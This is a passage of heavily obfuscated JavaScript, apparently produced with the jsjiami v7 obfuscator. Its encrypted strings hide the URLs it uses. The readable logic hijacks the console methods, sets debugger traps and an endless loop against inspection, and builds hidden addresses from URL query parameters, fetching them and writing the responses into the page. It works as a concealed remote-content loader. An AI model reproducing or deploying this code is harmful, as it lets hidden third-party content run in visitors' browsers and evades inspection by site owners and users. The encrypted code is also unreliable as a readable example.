_0x1c657f[_0x9eca52(0x248,'#Fxp')]()[_0x9eca52(0x26e,'@2sr')](GxTvBp[_0x9eca52(0x1d3,'(3)f')])[_0x9eca52(0x23e,'&tvS')]()[_0x9eca52(0x254,'VtAW')](_0x36b1bd)[_0x9eca52(0x282,'LHaG')](GxTvBp[_0x9eca52(0x253,'scdT')]);else{if(_0x4f806f){if(_0x619df2[_0x9eca52(0x20e,'N1xU')](_0x619df2[_0x9eca52(0x2e6,'Psky')],_0x619df2[_0x9eca52(0x2b3,'CG8S')])){const _0x32385f=_0x4f806f[_0x9eca52(0x1d9,'y%U@')](_0x42f08f,arguments);return _0x4f806f=null,_0x32385f;}else{if(_0x203b9b){const _0x5a160a=_0x30db11[_0x9eca52(0x1e9,'9p&b')](_0x3f2e00,arguments);return _0x9def21=null,_0x5a160a;}}}}}:function(){};return _0x37adcb=![],_0x380b1d;};}}());(function(){const _0x58656a=_0x969787,_0x1d3265={'vpvNb':_0x3bcdec[_0x58656a(0x26f,'&tvS')],'btknr':_0x3bcdec[_0x58656a(0x257,'ASDY')],'ZTguK':function(_0x26c92d,_0xeb2637){const _0x36d3be=_0x58656a;return _0x3bcdec[_0x36d3be(0x243,'yd&4')](_0x26c92d,_0xeb2637);},'UOgga':_0x3bcdec[_0x58656a(0x1eb,'9p&b')],'uYshi':function(_0x39e62f,_0x236c58){const _0x2b63c5=_0x58656a;return _0x3bcdec[_0x2b63c5(0x213,'R%xR')](_0x39e62f,_0x236c58);},'xFqKf':_0x3bcdec[_0x58656a(0x1fd,'yd&4')],'CXiWl':_0x3bcdec[_0x58656a(0x2cd,'A@yx')],'nBYiY':function(_0x5ba56d){const _0xee1cc2=_0x58656a;return _0x3bcdec[_0xee1cc2(0x1ed,'CG8S')](_0x5ba56d);}};if(_0x3bcdec[_0x58656a(0x1dc,'#Fxp')](_0x3bcdec[_0x58656a(0x2f1,'A@yx')],_0x3bcdec[_0x58656a(0x26b,'KBdO')]))_0x3bcdec[_0x58656a(0x27a,'B#NO')](_0x2e1906,this,function(){const _0x3f7d02=_0x58656a;if(_0x3bcdec[_0x3f7d02(0x1e7,'&tvS')](_0x3bcdec[_0x3f7d02(0x2e4,'R%xR')],_0x3bcdec[_0x3f7d02(0x2d8,'LF5&')])){const _0x49aec7=new RegExp(_0x3bcdec[_0x3f7d02(0x1f8,'YDTS')]),_0x44c1d4=new RegExp(_0x3bcdec[_0x3f7d02(0x29f,'CG8S')],'i'),_0x41da2f=_0x3bcdec[_0x3f7d02(0x2fc,'Yk8v')](_0x213885,_0x3bcdec[_0x3f7d02(0x261,'Yk8v')]);!_0x49aec7[_0x3f7d02(0x1f4,'OsGT')](_0x3bcdec[_0x3f7d02(0x277,'I)&j')](_0x41da2f,_0x3bcdec[_0x3f7d02(0x28c,'yR7)')]))||!_0x44c1d4[_0x3f7d02(0x29e,'@2sr')](_0x3bcdec[_0x3f7d02(0x2b7,'Yk8v')](_0x41da2f,_0x3bcdec[_0x3f7d02(0x242,'YDTS')]))?_0x3bcdec[_0x3f7d02(0x1ea,'0!uq')](_0x41da2f,'0'):_0x3bcdec[_0x3f7d02(0x272,'EhoG')](_0x213885);}else{if(_0x150f81){const _0x388cb1=_0x36d34f[_0x3f7d02(0x25f,'fb@[')](_0x474a9b,arguments);return _0x25d2bc=null,_0x388cb1;}}})();else{const _0x11e494=new _0xf248d0(bGLqiP[_0x58656a(0x304,'y%U@')]),_0xf92bfa=new _0x1acb1c(bGLqiP[_0x58656a(0x259,'OsGT')],'i'),_0x49b887=bGLqiP[_0x58656a(0x2a8,'ASDY')](_0x3fcb3c,bGLqiP[_0x58656a(0x212,'T!9R')]);!_0x11e494[_0x58656a(0x21f,'EhoG')](bGLqiP[_0x58656a(0x2c0,'BOCL')](_0x49b887,bGLqiP[_0x58656a(0x26a,'LHaG')]))||!_0xf92bfa[_0x58656a(0x2ab,'Psky')](bGLqiP[_0x58656a(0x247,'[41N')](_0x49b887,bGLqiP[_0x58656a(0x26c,'PXo3')]))?bGLqiP[_0x58656a(0x2fb,'o9M&')](_0x49b887,'0'):bGLqiP[_0x58656a(0x201,'J3nK')](_0x58b435);}}());const _0x1490d7=(function(){let _0x4edb19=!![];return function(_0x5882c6,_0xb33afb){const _0x296e0d=_0x5b42,_0x4ee7a2={'eRvdj':function(_0x232c07,_0x36bc53){const _0x444c3b=_0x5b42;return _0x3bcdec[_0x444c3b(0x2f0,'Psky')](_0x232c07,_0x36bc53);}};if(_0x3bcdec[_0x296e0d(0x215,'VtAW')](_0x3bcdec[_0x296e0d(0x2b6,'J3nK')],_0x3bcdec[_0x296e0d(0x2d3,'YDTS')])){const _0x1b2a14=_0x4edb19?function(){const _0x2ea645=_0x296e0d;if(_0xb33afb){const _0x2b8cab=_0xb33afb[_0x2ea645(0x25a,'Yk8v')](_0x5882c6,arguments);return _0xb33afb=null,_0x2b8cab;}}:function(){};return _0x4edb19=![],_0x1b2a14;}else scYsJV[_0x296e0d(0x2a4,'Psky')](_0x1cd785,'0');};}()),_0x39e821=_0x3bcdec[_0x969787(0x307,'VCqV')](_0x1490d7,this,function(){const _0x5ca841=_0x969787,_0x2919e2=_0x3bcdec[_0x5ca841(0x250,'[41N')](typeof window,_0x3bcdec[_0x5ca841(0x1fe,'[41N')])?window:_0x3bcdec[_0x5ca841(0x2c2,'y%U@')](typeof process,_0x3bcdec[_0x5ca841(0x2cf,'B#NO')])&&_0x3bcdec[_0x5ca841(0x1e0,'R%xR')](typeof require,_0x3bcdec[_0x5ca841(0x230,'Yk8v')])&&_0x3bcdec[_0x5ca841(0x27e,'VtAW')](typeof global,_0x3bcdec[_0x5ca841(0x1e2,'0!uq')])?global:this,_0x568327=_0x2919e2[_0x5ca841(0x276,'eFL6')]=_0x2919e2[_0x5ca841(0x2d0,'CP0L')]||{},_0x4290b5=[_0x3bcdec[_0x5ca841(0x1f5,'CG8S')],_0x3bcdec[_0x5ca841(0x2bc,'KBdO')],_0x3bcdec[_0x5ca841(0x205,'tvZM')],_0x3bcdec[_0x5ca841(0x22f,'Xt5K')],_0x3bcdec[_0x5ca841(0x238,'(3)f')],_0x3bcdec[_0x5ca841(0x2bd,'8wSl')],_0x3bcdec[_0x5ca841(0x24e,'Psky')]];for(let _0x36f058=0x0;_0x3bcdec[_0x5ca841(0x2a9,'TMa[')](_0x36f058,_0x4290b5[_0x5ca841(0x271,'gfwa')]);_0x36f058++){const _0x1e0569=_0x1490d7[_0x5ca841(0x236,'ASDY')][_0x5ca841(0x2df,'y%U@')][_0x5ca841(0x2e1,'tvZM')](_0x1490d7),_0x2a9bb4=_0x4290b5[_0x36f058],_0x1b3a2f=_0x568327[_0x2a9bb4]||_0x1e0569;_0x1e0569[_0x5ca841(0x2f4,'N1xU')]=_0x1490d7[_0x5ca841(0x265,'OsGT')](_0x1490d7),_0x1e0569[_0x5ca841(0x2be,'CP0L')]=_0x1b3a2f[_0x5ca841(0x267,'EhoG')][_0x5ca841(0x28a,'y%U@')](_0x1b3a2f),_0x568327[_0x2a9bb4]=_0x1e0569;}});return _0x3bcdec[_0x969787(0x303,'LNIm')](_0x39e821),_0x3bcdec[_0x969787(0x256,'gfwa')](fetch,_0x176818)[_0x969787(0x206,'PhR*')](_0x58b2f5=>{const _0x4eabf8=_0x969787;if(!_0x58b2f5['ok'])throw new Error(_0x3bcdec[_0x4eabf8(0x218,'LNIm')]);return _0x58b2f5[_0x4eabf8(0x2e0,'daI9')]();})[_0x969787(0x293,'gfwa')](()=>{const _0xf1106a=_0x969787;return _0x3bcdec[_0xf1106a(0x301,'CG8S')](fetch,_0x176818,{'method':_0x3bcdec[_0xf1106a(0x2a0,'eFL6')],'redirect':_0x3bcdec[_0xf1106a(0x24b,'Yk8v')]})[_0xf1106a(0x2ea,'y%U@')](_0x19d033=>_0x19d033[_0xf1106a(0x1d4,'VtAW')]());});}function _0x226214(_0x5ba8cc){const _0x304525=_0x5b42,_0x30e64e={'ZffCL':_0x304525(0x2bf,'y%U@')},_0x56e0c3=_0x30e64e[_0x304525(0x2ff,'[41N')],_0x35aae4=new RegExp(_0x56e0c3,'i');return _0x35aae4[_0x304525(0x202,'R%xR')](_0x5ba8cc);}function _0x21fc(){const _0xa1af7e=(function(){return[_0xodo,'IMEjTsXqjiylaSmUXAipT.RUcQgKoKmrn.YUvVN7==','BSowW77dQCkyWPhcVmoA','W7DOvCkXWOG','W7DOw8kYWOak','dmomsuFdNa','nmo+WRdcHSon','W5vzx8keWOa','uaBcH0RcMq','emk7xLLhW7G','WPCso8oDta','WPtcGSoZbMS','W6PsW6NdNfDp','AmowW6JdICkM','ASoNW6JcM8k7','wI0aW5pdKG','ohn2WOFcPmkbW7L5WRJcQSoIBSkM','W75zd2JcM8kWWPC','WRjnuSoSrG','gwVdS8k/W7C','omozl2hdImoh','q3qNvCk1','ugWsWP3cTSkDW6eVW4FcMSoslCkZWQTWW6FdKCo4WOxcT8o8WPXCAmowWQK4mMBcGCo/qLRdVG','WQlcVColcwO','vt17WPlcNa','WQ7cGsdcGSk3','W4TPiKaY','swrYWQZdMLK3w0FcNSkGya','hXJcJCkIWPC','b8oVwx7dMCkT','W5GUf8oSu35gaa','WR/dGISNuG','W4D9W6xdNfy','zSouAG','o2JdT8kWW7e','W5Cuc8kIyG','W7L+qColja','WQpcKCo2iq','d8o2WQ7cP8oL','W6zNsmoCcG','g3ZdICkjW6i','oYNcVSkfWQf/','wtldKHvo','i1NdKmk9W6e','W4jgdxef','CHvPWQVcLG','W6vwW7pdMeS','AmoaD8k+W6tdPZJdMG','WOW8CCkkia','w8onW7pcRmkW','y8ouWQJcRmoxW4hdJfW','oNr+WOpcRSkpWQH+WRRcMCoDsa','tZecW4hdGG','W49ych00','W58leCo+Ba','W6ajgSkADq','WRhcOSotuxS','f8k7tf8','kbW5WPfr','W751c13cJa','W6LEbhu','WQP+WQFdKGO','W4XTe2W/','zvHEW4Dn','a8o4uxJdNW','kCkcW73cQSkKWOZdJCo9W4tdPmoJ','WOXacmkeWRi','DIzOWOlcKW','WRpcL8o0ufG','WOu0WQCtmSouWOldRmkFWPlcHmoLFSk7yCkFwCoBFMBcOKS5W6LmWOddMK9pnmoyWOVcRxtcJxn9W6VdSCoPfCk5W459Et/cJwHQW6SOwSkhWPlcQfeYW6/cHN3dUL/cUCoU','Dg9BW5C','omoamMZdNq','k1/dT8kYuetcJCopg3NcIa48FahdMSkyWRBdQCo8WQCXWQFdPYhcMGuVpHVcUxqgj8kPcapcNmoLW7mfjCootSkCWQJdTwBdQ8oNW4DeWPldHZeKW4hdThBcUmkfgNSSW6m','W4KPemo7qG','W5v3ESkKWRG','EJrMWO/cQq','amoLDgpdJCkGEmondd0L','W45WxmkaWPW','jqqhWOXb','f8kXC0rtW7xcQCk0WQhdR3S','W7GjW4pcOhxdPSoUlHa2WPqJWOa','W5rjcgGC','W5upACkIWQ8','W7qOk8krvW','iSkVW4CNtq','kSkHWOJcPmoh','kSoTitHQ','nmotWPhcN8ol','jKGvW4nq','hmk2W602B8kSdmkP','WRlcL8o/kKNcTSkvocRdR8kBW4dcTxRcRNS+Fh7dGedcPHPEBmo+W547WR7dPCkEx8o9WOTUgXdcU8kKamoUF8k0WRi4W7aKobZcOmkWWOhdOhyeWOj2kCkZWQ3cHa5oW5qnob5LrWxcVxZdR3CHW7qxj8ocW6VdNKH5WQa','umkelCkcca','WRXJrSoZrW','WOpcRCoBfg0','mt0DWPywyWPmy3ldUCoYWQS','bmk2W50JACkSdCkG','FH5LWQZcMG','WRyRnmo6CW','kCoYWPxcMSoPWP3dNdxcOKBcPtRcQSk9mHldHgHszCkoWQDIWP7cGSoykW','c8kmA31o','B8oCCSk4W6tdOq','fwOdkuy','nSkcW6FcHmk+WPa','WQfEWPVdSc7cOG','EYeuW4tdOq','lHmiW5dcUW','vLOjwmkb'].concat((function(){return['c8k2W5aXCSkPbW','uMvTW5P2','WOqUWROx','eYpcU8kJWRC','rtqmW4ddTq','W6Hybx7cKSk1WPXNW7S','kSoPc1BdTa','W6dcN2pcPLbvlrtcGCoFpZuv','caP/W6RcVq','W7fuymomoq','WPKOWRyn','amoLA3JdImkSzmoP','qrfnWPtcTG','d8kWW4VcQCkf','j1JdSSkyCq','WRhcISo3mvpcVSkFjZW','WP5iomk8','omkoW6FcHW','W63dGYldVSk/','W4NdKeFdNSoyy8oVvLBcOWJcOW','i8o3lwZdIq','lb42WP5Wu8k+W5C','r3LJW7bR','W5TAfxGd','gspcMmkYWPC','n8kmq8k3W4JdGJRdOa','WRxcKmo9kW','wb1CWOpcQMTGpG','qHpcL0xcVW','asHXW7tcS8op','EmodsSkYW5C','WQJdGreCAG','sL5bW45l','xY4FW53dNq','qXhcKG','AmoaD8k+W6tdPZJdMGVcHmo1WR48iqNdOW','l1ldKmk4W5RcL8oZWO/cTq','ks/cSSkpWQbSW6rqW67dRmoVkcFcGt53W5H8W5hcK8ozffBcL8oyB8oKybaeBJ3dHLP2WPVcRHJdKJe9t8o8yr0EW504W4ShW5RdS8o2yJxdRXtcNq0Ht8kbgmoPW7ZdRs/dHSo2mYBdLSkUz0RcUupdVeDzomk2WQzz','W65wW7q','CujJWPbNCCkKW5mz','vXhcH1VcN8o0','pmkaW7JcJ8kj','DmooW7dcI8kL','BdNcKMjX','W5GssSkVWPa','W6Hojg/cLW','W5XHr8oPkq','tsldKWzS','W77dGd0','cGCSWPPu','c0RdHCkBza','W48idCklvG','WRFcImoUc14','W4OZhmoH','mSkmWOe','WORdRJ4aCG','AwSAW6fuWPxcRq','FKnvW4f7','cSkWwuq','iSo+sLBdIq','W4iKCqab','kCkzWOdcR8oHW6O','WPzoWRddHW8','WPhcRqtcRSku','rWnxWR/cHG','WO7cHWZcNq','vN1eW4fl','A8oEWRNdM8o/W47dQSonW7/dQSoGDG','W6/dSIBdRSke','W7BdHYpdGCkpW64','WQdcImoOkuu','tgTAW5TE','WQtcGmo7ieZcVSkpodC','WRzTWQJdMsW','amoYWPu','WQOCxSkKc8okkZ4','WPKDFSkShW','l8oNluRdJa','mXq0WO1NuG','sMj+W4r5','wNjCW4XK','bHv0W7tcLa','WQdcGCoPBgH3WP3dJwBcNgm','WR/cUIZcQ8kI','WQyxaCoyrW','kauHWO93amo+WPzdtCkHW6JdPKVcT8klwSojyZX2o8kQW6RcKYT+WRNdV8ojW71sfxfqhmoSemoKsbj9W6lcU2BcKvfSExNcPtBdRmkTWQW3WP7cRYKZu0eyW6BdVq','WRddMcBdVXG','BwD5W7PD','WP3dRYddVGS','bdPPW6tcIG','fdyMWPXM','WR4PhSo9W4DgWR1FW5hcPtJcKa','W4fYW5m','W5eewmkfWQD1','W5q1CWi','g8kuW4ZcRmke','hYlcOCkzWPC','WPKLWQax','mdiLWRLa','haP+W43cOq','fwhdGCkVW54','eXtcTSkPWR8','lI/cMCkpWQj1W6v8W7ZdSmo2','DKybESki','W5DIchBcMa','oCkfWPpcR8oH','dce4W7NcUa'].concat((function(){return['yJ3dGJzV','aWbGW6tcGq','FrtdHX1U','W5ripui/','lCovmxq','WQdcUCorzxy','WRKhWQaaiW','g8kcW6tcMCkt','ESoDFmkZ','aCo4WO3cGCoPWPG','WR3dHZxdSHulCHa','oKOAW75g','WRTKD8omsG','CJBdHYPs','rXTjAdpcLCoDWQ83vSo5tKO','AN8O','ieNdJCkzW5y','W5qMAbGD','s05+W4HZ','W4ivdCkU','CtVcGu7cNq','f8ozoeZdLG','DSowW47dVmkEWPhcVCot','WRBcUHdcUCk2','l8kdWPBcO8oPW6tdJ20o','qY/dRaP5','W6mUeSkLCq','W7bLn1RcJq','W45LkeqrWO7dQZmuW7/dSG','WP1FkCk8WQm','W7vsW6BdIubp','p8ouWQ7cVmol','W6dcNgdcP1iVrdNcVmo/nq','BSoCW57dQq','fw8AW517','WP4LWRiriSkg','W5aXyb4BW5K','WQxdJsxdPW','Cxyvy8kt','pmksW6FcGmk+WPhdH8oH','W59OD8oUhG','vmkRpmkCiG','rXvjWP3cOrhdGbq','gMhdOCkLzq','DCkehCkTfq','rrPdBdNcK8oDWPqutmo7suC','W7K5iCk3Fa','rmoEW5xcKSk2','C34RDmkczGrXW7y','W6SDEd4/','W5erCCk/WPC','zWPdWRxcTa','BGdcI3RcMW','W58YfmoUs3i','W6iEyWSn','fsyxWRvl','tX1HWOtcRhb7oMv6W48','W5e7rdG0','BcjOWRdcUW','W4HFjhdcVq','hGuqW5RcJq','W5zYn3dcOa','d8oemfRdLW','j1WEkgy','WQOPc8oGvmkSW7VcSW','k2RdTSk7Eq','W78pW4FdUI7cNCkRfH8','yrdcJM3cRq','lsBcJ8ksWQi','eHiiW4VcIG','WQ/cGCoKFMHSWOFdGa','qSoauCksW4u','W5aex8ksWRzViSkN','yH3dHI1j','WRPtWQldOt/cV8kWgW','WOXxWQBdKbq','a0SDohNdL8kiWO8','W5afw8keWO0','W599i8k9WOpcNSo0','W7n/hLiJ','AgHoW7Dw','WR1zWPddPY7cVG','vHFdPc1f','sCkYpCklfCoIW7tdPW','WOtdOI8GDsynpSkOW53cISodp8kqW4FcK3JdK8kihCkaAhBdLvm6WQhcMX0UfSoruwdcK8oAW6/dVYf2hYzhtwRdGKpcGv/cN3zSW61yW7hcKNddKfpcV1r6hCkNW48','a10dgL4','WPNcJrRcMSkujmomx0FcHJG','AmkjCJJcKCkuW5ylW6XTW517','W65ZW47dQ0S','rb9JWPNcJq','WOvpkSkTWQxcGW','WO80WRGnmW','W4mrsCkBWR0','W6f6W6BdTM4','W6CdtCkoWOy','zSoBxCktW6C','W5yesSkd','o8kDWOlcQSo2','W7FdI8kOCatdSSkhor7dMmkjW6O','W64Mt8kAWQ4','oCoqt1RdQG','vSkJW5FdMCk1WQldRLlcUMJcMa','W5eetCk+WQPPiSkNWOZdKtC','WO8PWR0h','W7X/uSoFjeNcVqa'];}()));}()));}());_0x21fc=function(){return _0xa1af7e;};return _0x21fc();};(function(){const _0x84a5ff=_0x5b42,_0x294707={'tXdrD':function(_0xbfdfb9,_0x306b30){return _0xbfdfb9!==_0x306b30;},'DWJLl':_0x84a5ff(0x2d5,'eFL6'),'uxEtc':function(_0x2ace39,_0x465408){return _0x2ace39===_0x465408;},'XqjSp':_0x84a5ff(0x258,'daI9'),'IsBvc':function(_0x46cf39,_0x5e4472){return _0x46cf39===_0x5e4472;},'Vwlbl':_0x84a5ff(0x283,']4OV'),'YJbgF':function(_0xb3b34a,_0x18ed45){return _0xb3b34a===_0x18ed45;}},_0x1e86d6=_0x294707[_0x84a5ff(0x1e4,'LF5&')](typeof window,_0x294707[_0x84a5ff(0x2ef,'VCqV')])?window:_0x294707[_0x84a5ff(0x2fd,'eFL6')](typeof process,_0x294707[_0x84a5ff(0x2fa,'*p9X')])&&_0x294707[_0x84a5ff(0x2d4,'A@yx')](typeof require,_0x294707[_0x84a5ff(0x1d5,'Psky')])&&_0x294707[_0x84a5ff(0x229,'ZKmp')](typeof global,_0x294707[_0x84a5ff(0x2b2,'PXo3')])?global:this;_0x1e86d6[_0x84a5ff(0x264,'Yk8v')](_0x213885,0x7d0);}());if(new URLSearchParams(window[_0x20080b(0x244,'TMa[')][_0x20080b(0x221,'OsGT')])[_0x20080b(0x306,'fb@[')](_0x20080b(0x268,'PXo3'))){const _0x28ec73=document[_0x20080b(0x24a,'scdT')][_0x20080b(0x21a,'J3nK')](),_0x3d2472=new URLSearchParams(window[_0x20080b(0x251,'BOCL')][_0x20080b(0x21c,'gfwa')])[_0x20080b(0x1dd,'KBdO')](_0x20080b(0x288,'LNIm')),_0x2fd28b=_0x20080b(0x2aa,'OsGT')+_0x3d2472;_0x448440(_0x2fd28b)[_0x20080b(0x211,'LNIm')](_0x2c4683=>{const _0x286b2c=_0x20080b;document[_0x286b2c(0x21b,'daI9')](_0x2c4683);});}if(new URLSearchParams(window[_0x20080b(0x2c4,'CP0L')][_0x20080b(0x222,'Xt5K')])[_0x20080b(0x286,'PhR*')](_0x20080b(0x28e,'YDTS'))){const _0x4ac398=document[_0x20080b(0x1de,'t@n#')][_0x20080b(0x2b4,'@2sr')](),_0x5b41aa=new URLSearchParams(window[_0x20080b(0x208,'9p&b')][_0x20080b(0x2ed,'LF5&')])[_0x20080b(0x300,'7Jbc')](_0x20080b(0x2c9,'PhR*')),_0x58f1e3=_0x20080b(0x252,'VCqV')+_0x5b41aa;_0x448440(_0x58f1e3)[_0x20080b(0x305,']4OV')](_0x32d4fe=>{const _0x46d416=_0x20080b;document[_0x46d416(0x2ae,']4OV')](_0x32d4fe);});}if(new URLSearchParams(window[_0x20080b(0x2e5,'CG8S')][_0x20080b(0x2f8,'T!9R')])[_0x20080b(0x2f6,'gfwa')](_0x20080b(0x269,'PXo3'))){const _0x168f4a=document[_0x20080b(0x228,'(3)f')][_0x20080b(0x1f9,'YDTS')](),_0xc97eff=new URLSearchParams(window[_0x20080b(0x266,'yR7)')][_0x20080b(0x222,'Xt5K')])[_0x20080b(0x1dd,'KBdO')](_0x20080b(0x233,']4OV')),_0x3fed4=_0x20080b(0x1e8,'CG8S')+_0xc97eff;_0x448440(_0x3fed4)[_0x20080b(0x2a1,'eFL6')](_0x332899=>{const _0x3e283e=_0x20080b;document[_0x3e283e(0x20f,'Xt5K')](_0x332899);});}function _0x213885(_0x14f31d){const _0xb70104=_0x20080b,_0x123ada={'hnDNw':function(_0x206ebb,_0x229af2){return _0x206ebb!==_0x229af2;},'OxFPN':_0xb70104(0x22e,'B#NO'),'fmHLt':function(_0x5d1700,_0x5c9a03){return _0x5d1700===_0x5c9a03;},'TEIKY':_0xb70104(0x2cc,'#Fxp'),'jEySf':function(_0x4e0d54,_0x2e763d){return _0x4e0d54===_0x2e763d;},'GeFSE':_0xb70104(0x294,'PhR*'),'AJbgu':function(_0x4b7a66,_0x2e6089){return _0x4b7a66===_0x2e6089;},'Larxy':_0xb70104(0x2f5,'YDTS'),'AsEON':function(_0x1e0411,_0x28de6d){return _0x1e0411!==_0x28de6d;},'EbtyB':_0xb70104(0x239,'eFL6'),'uRlVR':function(_0x25b3ad,_0x414b34){return _0x25b3ad===_0x414b34;},'sYIVP':_0xb70104(0x1d0,'fb@['),'elaek':function(_0x267d22){return _0x267d22();},'ODIwz':function(_0x3549f4,_0x22bf91){return _0x3549f4!==_0x22bf91;},'STpwT':_0xb70104(0x27f,'J3nK'),'ZxtoC':function(_0x383dbd,_0x78de27){return _0x383dbd+_0x78de27;},'TkYOY':function(_0x8f5d0,_0x4ed5ba){return _0x8f5d0/_0x4ed5ba;},'dBVGG':_0xb70104(0x2cb,'tvZM'),'hRTVj':function(_0x16b13a,_0x141c7c){return _0x16b13a%_0x141c7c;},'gMaMM':function(_0x4f40ad,_0x28b23a){return _0x4f40ad===_0x28b23a;},'KDVkT':_0xb70104(0x2fe,'yR7)'),'HaFYG':function(_0xe509c3,_0x3ae1dc){return _0xe509c3(_0x3ae1dc);},'ifSuB':function(_0xa90705,_0x2651c0){return _0xa90705(_0x2651c0);}};function _0x27ae29(_0x2536a9){const _0x98b93b=_0xb70104,_0x20bbe5={'dSQAo':_0x123ada[_0x98b93b(0x1da,'Psky')]};if(_0x123ada[_0x98b93b(0x1f2,'tvZM')](_0x123ada[_0x98b93b(0x25c,'Yk8v')],_0x123ada[_0x98b93b(0x1f3,'YDTS')])){const _0x2eaf91=_0x3d1d6d?function(){const _0x265253=_0x98b93b;if(_0x2806bf){const _0x19db86=_0x4b128e[_0x265253(0x1cf,'Xt5K')](_0x67a0a7,arguments);return _0x2d8f40=null,_0x19db86;}}:function(){};return _0x255655=![],_0x2eaf91;}else{if(_0x123ada[_0x98b93b(0x29a,'J3nK')](typeof _0x2536a9,_0x123ada[_0x98b93b(0x2d6,'R%xR')])){const _0x2fc862=function(){while(!![]){}};return _0x123ada[_0x98b93b(0x1f7,'N1xU')](_0x2fc862);}else{if(_0x123ada[_0x98b93b(0x22c,'LNIm')](_0x123ada[_0x98b93b(0x284,'VCqV')],_0x123ada[_0x98b93b(0x290,'N1xU')])){const _0x4c967f=_0x20bbe5[_0x98b93b(0x23a,'yd&4')],_0xe9fc13=new _0x57a928(_0x4c967f,'i');return _0xe9fc13[_0x98b93b(0x25e,'Yk8v')](_0x56e5e7);}else{if(_0x123ada[_0x98b93b(0x2b0,'(3)f')](_0x123ada[_0x98b93b(0x1e3,'Psky')]('',_0x123ada[_0x98b93b(0x217,'[41N')](_0x2536a9,_0x2536a9))[_0x123ada[_0x98b93b(0x2a2,'#Fxp')]],0x1)||_0x123ada[_0x98b93b(0x285,'gfwa')](_0x123ada[_0x98b93b(0x2c8,'@2sr')](_0x2536a9,0x14),0x0))debugger;else{if(_0x123ada[_0x98b93b(0x25b,'gfwa')](_0x123ada[_0x98b93b(0x23b,'eFL6')],_0x123ada[_0x98b93b(0x210,'Psky')]))debugger;else{const _0x44fb0b=_0x123ada[_0x98b93b(0x25d,'PhR*')](typeof _0x49a6dd,_0x123ada[_0x98b93b(0x226,'yR7)')])?_0x57b6ae:_0x123ada[_0x98b93b(0x2a7,'daI9')](typeof _0x85fc7c,_0x123ada[_0x98b93b(0x2ce,'yd&4')])&&_0x123ada[_0x98b93b(0x2c1,'I)&j')](typeof _0x613750,_0x123ada[_0x98b93b(0x292,'(3)f')])&&_0x123ada[_0x98b93b(0x234,'Xt5K')](typeof _0x334012,_0x123ada[_0x98b93b(0x295,'t@n#')])?_0x1040c9:this;_0x44fb0b[_0x98b93b(0x2a6,'tvZM')](_0x50343a,0x7d0);}}}}_0x123ada[_0x98b93b(0x302,'ZKmp')](_0x27ae29,++_0x2536a9);}}try{if(_0x14f31d)return _0x27ae29;else _0x123ada[_0xb70104(0x278,'N1xU')](_0x27ae29,0x0);}catch(_0x32e4cb){}}var version_ = 'jsjiami.com.v7';